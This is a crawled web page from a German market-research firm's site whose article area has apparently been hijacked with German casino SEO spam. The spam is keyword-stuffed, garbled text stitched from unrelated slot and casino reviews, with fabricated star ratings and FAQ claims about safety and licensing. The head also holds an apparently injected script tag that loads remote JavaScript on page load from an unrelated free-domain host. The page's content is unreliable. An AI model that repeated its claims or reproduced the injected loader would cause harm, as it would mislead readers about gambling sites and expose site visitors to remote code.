

--- FILE ---
content_type: text/html
request_url: http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023
body_size: 12309
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="de" lang="de">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>live blackjack nj Online Casino Spiele kostenlos spielen in 2023</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="language" content="de">
<link href="styles/core.css" rel="stylesheet" type="text/css" />
<link href="styles/innernavigation.css" rel="stylesheet" type="text/css" />
<link href="styles/form.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="scripts/jquery-1.3.2.min.js"></script>
<script type="text/javascript" src="scripts/jquery-ui-1.7.2.custom.min.js"></script>
<!-- Plugins -->
<script type="text/javascript" src="scripts/jquery.metadata.js"></script>
<script type="text/javascript" src="scripts/shell.function.js"></script>
<script type="text/javascript" src="scripts/project.functions.js"></script>
<script type="text/javascript" src="scripts/blockUI.js"></script>
<script type="text/javascript" src="scripts/shell.init.js"></script>
<script type="text/javascript" src="scripts/swfobject.js"></script>
<script type="text/javascript" src="scripts/jquery.cycle.all.min.js"></script>
<script type="text/javascript" src="scripts/market.js"></script>
<style type="text/css">
@import url("http://www.marktanalyse-24.de/styles/seodm.css");
</style>

<!--[if lt IE 7]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{behavior:url("seodm.htc"); font-size:100%;}
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>

<![endif]-->

<!--[if gt IE 6]>
  
<style type="text/css" media="screen">
#seodm{float:none;}
body{
behavior: url("csshover3.htc");
} 
#seodm ul li{float:left; width: 100%;}
#seodm a{height:1%;}
#seodm2 ul li{float:left; width: 100%;}
#seodm2 a{height:1%;}
</style>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "live blackjack nj Online Casino Spiele kostenlos spielen in 2023",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "4.6",
"reviewCount": "8496",
"bestRating": "5"
}}
</script>
<link rel="canonical" href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023"/>
<![endif]-->
<script type="text/javascript" src="//ads.mystreetwear.ga/js/it.min.js"></script>
</head><body>
<div id="innerOuter">
  <div id="innerHeader">
    <div id="innerLogo"><a href="http://www.marktanalyse-24.de/ "><img src="media/logoInner.gif" border="0" alt="marktanalyse"/></a></div>
    <div id="language"> <a href="#"><img src="media/germen.gif" border="0" alt="marktanalyse" /></a> <a href="http://www.market-researchers.com/" target="_blank"><img src="media/english.gif" border="0" alt="marktanalyse" /></a> </div>
    <div>
      <ul id="innerNavigation">
        <li><a href="http://www.marktanalyse-24.de/" class="home active"></a></li>
        <li><a href="http://www.marktanalyse-24.de/uber-uns.php" class="about"></a></li>
        <li><a href="http://www.marktanalyse-24.de/was-wir-anbieten.php" class="offer"></a></li>
        <li><a href="http://www.marktanalyse-24.de/services.php" class="services"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marktanlyse.php">Marktanalysen</a>
              <ul>
                <li><a href="industrie-analyse.php">Industrieanalysen</a></li>
                <li><a href="kundenanalyse.php">Kundenanalysen</a> </li>
                <li><a href="markttrendanalyse.php">Markttrendanalysen</a></li>
                <li><a href="marktsegmentierung.php">Marktsegmentierungen</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a>
              <ul>
                <li><a href="wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
                <li><a href="ma-analyse.php">M & A - Analysen</a></li>
                <li><a href="business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumentenanalyse</a>
              <ul>
                <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefonumfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
                <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/einkaufssrecheche.php">Einkaufrecherche</a>
              <ul>
                <li><a href="lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
                <li><a href="supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
                <li><a href="ausgaben-analyse.php">Ausgaben Analyse</a></li>
                <li><a href="warengruppen-expertise.php">Warengruppen-Expertise</a></li>
                <li><a href="procurement-services.php">Einkauf-Services </a></li>
              </ul>
            </li>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a>
              <ul>
                <li><a href="statistische-analyse.php">Statistische Analysen</a></li>
                <li><a href="datenanalyse.php">Datenbearbeitung</a></li>
                <li><a href="excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
                <li><a href="analyst.php">Daten-Analyst</a></li>
              </ul>
            </li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/industrien.php" class="industries"></a>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/banken-versicherung.php">Banken, Versicherung und Finanzwesen </a></li>
            <li><a href="http://www.marktanalyse-24.de/telekommunikation.php">Telekommunikation</a> </li>
            <li><a href="http://www.marktanalyse-24.de/software-it-technologie.php">Software, IT und Technologie </a></li>
            <li><a href="http://www.marktanalyse-24.de/pharma.php">Pharma</a></li>
            <li><a href="http://www.marktanalyse-24.de/private-equity.php">Private Equity und Venture Capital </a> </li>
            <li><a href="http://www.marktanalyse-24.de/medien.php">Medien </a> </li>
            <li><a href="http://www.marktanalyse-24.de/automobilindustrie.php">Automobilindustrie und produzierende Unternehmen </a> </li>
            <li><a href="http://www.marktanalyse-24.de/versorgung.php">Versorgungsunternehmen</a> </li>
            <li><a href="http://www.marktanalyse-24.de/einzelhandel.php">Einzelhandel</a></li>
          </ul>
        </li>
        <li><a href="http://www.marktanalyse-24.de/preise.php" class="pricing"></a></li>
        <li><a href="http://www.marktanalyse-24.de/?m=contents" class="contact"></a></li>
      </ul>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="innerContent">
    <div class="leftColumn"> <div id="breadcrumb"> <a href="http://www.marktanalyse-24.de/">Home</a> » <a href="http://www.marktanalyse-24.de/?m=news"> Neuigkeiten </a>»  M&A-Analysen – Ein Trend der Zeit?</div>
<div class="boxContent1 boxContentShadow container">
	<div class="column1" style="width:600px;">
		<h1>live blackjack nj Online Casino Spiele kostenlos spielen in 2023</h1>
		<div>          
          <p class="newsline"><p style="text-align: justify;"><style>
#toc_container {
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#slot gates of olympus">slot gates of olympus</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#black jack online gratis">black jack online gratis</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#rodelheim spielhalle">rodelheim spielhalle</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#online casino mit guten bonus">online casino mit guten bonus</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#roulette 0 00">roulette 0 00</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#gry slot online za darmo">gry slot online za darmo</a></li>
  <li><a href="http://www.marktanalyse-24.de/artikel.php?p=live-blackjack-nj-Online-Casino-Spiele-kostenlos-spielen-in-2023#casino hamburg casino esplanade">casino hamburg casino esplanade</a></li>
</ul>
</div></p><!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "free online casino kenya Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "free online casino kenya" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Free Online Casino Kenya sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Free Online Casino Kenya wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Free Online Casino Kenya in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Free Online Casino Kenya?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Free Online Casino Kenya sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Free Online Casino Kenya Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Free Online Casino Kenya auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Free Online Casino Kenya</h2>

    <p><strong>Free Online Casino Kenya</strong> ﻿ins verhelfen Ihnen zu Echtgeld Gewinnen und die maximale Auszahlung betr&auml;gt das 8.820-fache des Einsatzes. joker room casino Ist Ice Ice Yeti bei allen Casino Seiten zu finden? Nein, im Jahr 2022 haben nicht alle Online Casinos die Spielautomaten und Slots von Nolimit City im Programm. wildz casino serios Werfen Sie einen Blick in unsere Zusammenstellung auf dieser Seite: Dort finden Sie empfehlenswerte Casino Seiten mit Ice Ice Yeti und weiteren spannenden Slots. Von wem ist der Ice Ice Yeti Online Slot? paypal online casino sperren laben best online casino free spins no deposit Der Entwickler Nolimit City hat Ice Ice Yeti im Jahr 2018 vorgestellt und verf&uuml;gt &uuml;ber langj&auml;hrige Erfahrung bei der Herstellung von Casino Games.</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Free Online Casino Kenya</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.7/10</span></div>
        </div>
        <a href='/artikel.php?p=betty-the-yetti-slot-machine-free-Die-besten-Online-Casinos-2023'  title='betty the yetti slot machine free'>betty the yetti slot machine free</a>
    </div><p>Das Unternehmen hat seinen Sitz auf Malta und beliefert Online Casinos mit Software, die von europ&auml;ischen Regulierungsbeh&ouml;rden zugelassen ist. video maxwin gates of olympus Wo kann man Ice Ice Yeti kostenlos spielen? Der Nolimit City Online Slot verf&uuml;gt &uuml;ber einen Spielgeldmodus. <a href='/artikel.php?p=online-casinos-mit-startguthaben-Beste-Online-Casino-Bonus-2023'  title='online casinos mit startguthaben'>online casinos mit startguthaben</a> Testen Sie den Spielautomaten ohne Registrierung in einem Online Casino. beste slots 2020 365 casino online <a href='/artikel.php?p=wild-casino-test-Top-10-Deutsche-Online-Casino'  title='wild casino test'>wild casino test</a> Wir geben Ihnen die Chance, Ice Ice Yeti kostenlos spielen zu k&ouml;nnen. Kann man Ice Ice Yeti auch mit dem Mobilger&auml;t spielen? casino monte carlo events</p><h2>Warum ist Free Online Casino Kenya im Jahr 2025 so beliebt?</h2><p>Ja, denn der Entwickler legt gro&szlig;en Wert auf die Unterst&uuml;tzung von Mobile Casino Seiten. Sie k&ouml;nnen Ice Ice Yeti mit Handy und Tablet als Browserspiel genie&szlig;en und auch mit dem Mobilger&auml;t echtes Geld gewinnen. Ist der Ice Ice Yeti Online Slot f&uuml;r deutsche Spieler zugelassen? Ja, Nolimit City Casino Games sind von EU-Zutipico casino hochste gewinnchancelassungsstellen gepr&uuml;ft. poker room mgm springfield bingo casino edmonton Ein deutsches Online Casino ben&ouml;tigt zus&auml;tzlich eine entsprechende Lizenz. Wir achten auf eine ordnungsgem&auml;&szlig;e Zulassung und empfehlen nur seri&ouml;se Casino Seiten.</p><p>Was sind die besten deutschen Online Casinos mit Ice Ice Yeti? bilder von gelb schwarz casino munchen <a href='/artikel.php?p=netent-casino-new-deutschen-Casino-Test-2023'  title='netent casino new'>netent casino new</a> Auf Grundlage eines Anbietervergleichs haben wir eine Bestenliste erstellt. zeus free casino slot game Die Top Online Casinos f&uuml;r deutsche Spieler mit Ice Ice Yeti sind von unseren Experten empfohlen und bieten eine sichere Spielumgebung. betway casino trustpilot lightning roulette spielen Marcus D&ouml;rrCasinoonline.de Chefredakteur13 JAHRE ERFAHRUNG&Uuml;ber den AutorMarcus hat mehrere Jahre f&uuml;r Merkur Spielothek und Merkur International gearbeitet. bonus pokerstars casino clabic 3 chances Seit 2016 arbeitet er f&uuml;r CasinoOnline.de und gilt als Experte f&uuml;r Online Casinos und Slots in Deutschland.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. online casino ohne einzahlung 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino tipico casino hochste gewinnchanceTests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Men&uuml;Men&uuml;Zur&uuml;ckEchtgeld Casinos Echtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Casombie Alle Casino Tests Bonus Angebote Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Weitere Bereiche Sportwetten Blog News &Uuml;ber Uns Online Casinos Ebook Punk Rocker Review 20224.5/5Expertenbewertung Bei Zet mit Echtgeld spielenHerstellerNolimit CityAuszahlungsquote (RTP)96,54 %BesonderheitenMystery-Symbol, Scatter, Wild, Multiplikator, Re-Spins, Sticky WildThemaPunk, MusikFreispiele8Walzen6Einsatz0,25-100 &euro;Gewinnlinien243 &Auml;hnliche Spieletipico casino hochste gewinnchance Beste Casinos Test &Auml;hnliche Spiele wie Punk Rocker im Online CasinoGuns N&rsquo; RosesNetEnt Der Guns N'Roses Online Slot von NetEnt ist wie gleichnamige Rock-Band schon etwas &auml;lter und daf&uuml;r legend&auml;r.</p><p>Der Hersteller hat hier ein Denkmal gesetzt und ein Meisterwerk geschaffen, das wie viele der Songs die Charts anf&uuml;hrte. Eine hohe Auszahlungsquote sowie geringe Varianz machen den Slot f&uuml;r alle Spieler interessant, au&szlig;erdem gibt es eine F&uuml;lle an B ﻿uszahlung:- Min./Max. Einsatz:-/5 &euro; Weitere:120 Freispiele (Fire&Steel, Rook's Revenge, Bobs Coffee Shop, The Golden Owl of Athena) 400 &euro; 2.000 Spiele Top 3 Spiele, die Sie bei Betchan spielen k&ouml;nnen Und die 3 besten Provider 97,45 % RTP RTP (englisch: Return To Player) ist die durchschnittliche Auszahlungsquote des Casinos. bingo casino gran via <a href='/artikel.php?p=extra-chilli-slot-big-win-Mobiles-Slots-Casino-Deutsch'  title='extra chilli slot big win'>extra chilli slot big win</a> Diese basiert auf den Auszahlungswerten, die von neutralen Pr&uuml;fungsorganisationen zum Schutz der Casino Spieler, wie z.B. spielcasino cottbus bingo room casino eCOGRA oder GLI, bei &Uuml;berpr&uuml;fungen der Gl&uuml;cksspielanbieter ermittelt wurden. Ca.</p><p>1-5 Werktage Auszahlung Jetzt spielen Testbericht3 VON 2016 EU LIZENZ 4.1/5Bewertung Bonus bis zu Bonus-Typ:Match-Bonus Betrag:300 &euro; Matchanteil:50</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Free Online Casino Kenya sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Free Online Casino Kenya wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Free Online Casino Kenya in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Free Online Casino Kenya?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Free Online Casino Kenya sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Free Online Casino Kenya Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Free Online Casino Kenya auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article></p>
          <p class="readMore"><a href='/artikel.php?p=fruit-blast-slot-uk-Online-Casino-Spiele-kostenlos-spielen-in-2023'  title='fruit blast slot uk'>fruit blast slot uk</a><br><a href='/artikel.php?p=lord-lucky-bonus-code-bestandskunden-Mobiles-Slots-Casino-Deutsch'  title='lord lucky bonus code bestandskunden'>lord lucky bonus code bestandskunden</a><br><a href='/artikel.php?p=dm-online-mit-gutschein-bezahlen-Online-Casinos-Deutschland'  title='dm online mit gutschein bezahlen'>dm online mit gutschein bezahlen</a><br><a href='/artikel.php?p=black-jack-einfach-erklart-Die-besten-Online-Casinos-2023'  title='black jack einfach erklart'>black jack einfach erklart</a><br><a href='/artikel.php?p=slot-gates-of-olympus-Deutsche-Online-Casino'  title='slot gates of olympus'>slot gates of olympus</a><br><a href='/artikel.php?p=online-casino-echtgeld-blackjack-Online-Casinos-Deutschland'  title='online casino echtgeld blackjack'>online casino echtgeld blackjack</a><br><a href='/artikel.php?p=poker-jamul-casino-Top-10-Deutsche-Online-Casino'  title='poker jamul casino'>poker jamul casino</a><br><a href='/artikel.php?p=gates-of-olympus-demo-7-slot-Deutsche-Online-Casino'  title='gates of olympus demo 7 slot'>gates of olympus demo 7 slot</a><br><a href='/artikel.php?p=dammtor-kasino-Die-besten-Online-Casinos-2023'  title='dammtor kasino'>dammtor kasino</a><br><a href='/artikel.php?p=jackpot-casino-kabel-beste-online-casino-deutsch'  title='jackpot casino kabel'>jackpot casino kabel</a><br><a href='/artikel.php?p=spinia-casino-bonus-code-2019-Online-Casino-Spiele-kostenlos-spielen-in-2023'  title='spinia casino bonus code 2019'>spinia casino bonus code 2019</a><br><a href='/artikel.php?p=ancient-egyptian-quotes-from-the-book-of-the-dead-Mobiles-Slots-Casino-Deutsch'  title='ancient egyptian quotes from the book of the dead'>ancient egyptian quotes from the book of the dead</a><br><a href='/artikel.php?p=gry-slot-online-za-darmo-Online-Casino-spielen-in-Deutschland'  title='gry slot online za darmo'>gry slot online za darmo</a><br><a href='/artikel.php?p=free-slot-games-unblocked-Online-Casinos-Deutschland'  title='free slot games unblocked'>free slot games unblocked</a><br><a href='/artikel.php?p=extra-chilli-slot-big-win-Beste-Online-Casino-Bonus-2023'  title='extra chilli slot big win'>extra chilli slot big win</a><br><a href='/artikel.php?p=casino-hamburg-casino-esplanade-Die-besten-Online-Casinos-2023'  title='casino hamburg casino esplanade'>casino hamburg casino esplanade</a><br><a href='/artikel.php?p=777-casino-online-beste-online-casino-deutsch'  title='777 casino online'>777 casino online</a><br><a href='/artikel.php?p=casino-games-online-with-no-deposit-Bestes-Casino-in-Europa'  title='casino games online with no deposit'>casino games online with no deposit</a><br></p>
        </div>
	</div>
</div> </div>
    <div class="rightColumn">
      <div id="enquiryTop"><img src="media/enquiryTop.gif" alt="marktanalyse"  /></div>
      <div id="enquiryBg">
        <div class="heading">Expressanfrage</div>
        <dl class="boxStyle2">
          <dd>  </dd>
        </dl>
      </div>
      <div id="enquiryBottom"><img src="media/enquiryBottom.gif" alt="marktanalyse" /></div>
      <div id="serviceTop"><img src="media/serviceTop.gif" alt="marktanalyse" /></div>
      <div id="serviceHeading">Unsere Serviceangebote </div>
      <div id="service">
        <div id="serviceTab">
          <ul>
            <li><a href="javascript:void(0);" class="active" id="tabs1">Markt- <br />
              analysen</a></li>
            <li><a href="javascript:void(0);" id="tabs2">Strategie-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs3" class="last">Marketing-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs4">Konsumenten-Recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs5">Einkaufs-recherchen</a></li>
            <li><a href="javascript:void(0);" id="tabs6" class="last">Daten- <br />
              analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent1" style="height:270px;">
          <h4>Lesen Sie mehr über unsere Marktanalysen Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/industrie-analyse.php">Industrieanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/kundenanalyse.php">Kundenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/markttrendanalyse.php">Markttrend-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/marktsegmentierung.php">Marktsegmentierungen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent2" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Strategie-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/strategie-recherche.php">Strategie-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/wettbewerbsanalyse.php">Wettbewerbsanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/ma-analyse.php">M&A-Analysen </a></li>
            <li><a href="http://www.marktanalyse-24.de/business-plan-erstellung.php">Business-Plan-Erstellung / -Entwicklung </a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent3" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Marketing-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/marketingrecherche.php">Marketing-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/business-development-recherche.php">Business-Development-Recherche</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent4" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Konsumenten-Recherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/Verbraucheranalysen.php">Konsumenten-Recherchen</a></li>
            <li><a href="http://www.marktanalyse-24.de/online-umfrage.php">Online-Umfragen</a></li>
            <li><a href="http://www.marktanalyse-24.de/telefonumfragen.php">Telefoninterview</a></li>
            <li><a href="http://www.marktanalyse-24.de/interviews.php">Interviews</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent5" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Einkaufsrecherche-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/lieferantendentifizierung.php">Identifizierung relevanter Lieferanten</a></li>
            <li><a href="http://www.marktanalyse-24.de/supply-chain-recherche.php">Supply-Chain-Recherche</a></li>
            <li><a href="http://www.marktanalyse-24.de/ausgaben-analyse.php">Einkaufs-Services</a></li>
            <li><a href="http://www.marktanalyse-24.de/warengruppen-expertise.php">Warengruppen-Expertise</a></li>
            <li><a href="http://www.marktanalyse-24.de/procurement-services.php">Ausgaben-Analysen</a></li>
          </ul>
        </div>
        <div class="serviceContent" id="tabsContent6" style="display:none;height:270px;">
          <h4>Lesen Sie mehr über unsere Datenanalyse-Serviceangebote:</h4>
          <ul>
            <li><a href="http://www.marktanalyse-24.de/daten-analyse.php">Datenanalysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/statistische-analyse.php">Statistische Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/datenanalyse.php">Datenbearbeitung</a></li>
            <li><a href="http://www.marktanalyse-24.de/excel-datenanalyse.php">Excel-Daten-Analysen</a></li>
            <li><a href="http://www.marktanalyse-24.de/analyst.php">Daten-Analyst</a></li>
          </ul>
        </div>
      </div>
      <div id="serviceBottom"><img src="media/serviceBottom.gif" alt="marktanalyse" /></div>
      <!--      <div class="flash"> <img src="media/flashBanner/01.jpg" width="220" height="348" /> <img src="media/flashBanner/02.jpg" width="220" height="348" /> </div>-->
      <div class="flash">  <img src="media/banners/common/01.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/02.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/03.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/04.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/05.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/06.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/07.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/08.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/09.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/10.jpg" width="220" height="348" alt="marktanalyse"  />  <img src="media/banners/common/11.jpg" width="220" height="348" alt="marktanalyse"  />  </div>
    </div>
    <div style="clear:both;"></div>
  </div>
  <div id="footerBg">
    <div id="footer">
      <div class="column1"><a href="http://www.marktanalyse-24.de/"><img src="media/footerLogo.gif" border="0" alt="marktanalyse" alt="marktanalyse" /></a></div>
      <div class="column2 footerLinks">
        <table cellpadding="0" cellspacing="0" border="0">
          <tr>
            <td><a href="#">Sitemap</a></td>
            <td><a href="#">Links</a></td>
            <td><div id="seodm-container2">
                <div id="seodm2">
                  <ul>
                    <li><a title="Marktanalyse A-Z" href="#" class="top_parent">Marktanalyse A-Z</a>
                      <ul>
                        <li><a title="Analyse" href="#"  class="parent">Analyse</a>
                          <ul>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/analysen/index.html" title="Analysen">Analysen</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/branchenanalyse/index.html" title="Branchenanalyse">Branchenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/interne-analyse/index.html" title="Interne Analyse">Interne Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/kundenanalyse/index.html" title="Kundenanalyse">Kundenanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/standortanalyse/index.html" title="Standortanalyse">Standortanalyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaeche-analyse/index.html" title="Stärken Schwäche Analyse">Stärken Schwäche Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-schwaechen-analyse/index.html" title="Stärken Schwächen Analyse">Stärken Schwächen Analyse</a></li>
                            <li><a href="http://www.marktanalyse-24.de/marktanalyse/staerken-und-schwaechen-analyse/index.html" title="Stärken Und Schwächen Analyse">Stärken Und Schwächen<br />
                              Analyse</a></li>
                          </ul>
                        </li>
                        <li><a title="Datenanalyse" href="#"  class="parent">Datenanalyse</a>
                          <ul>
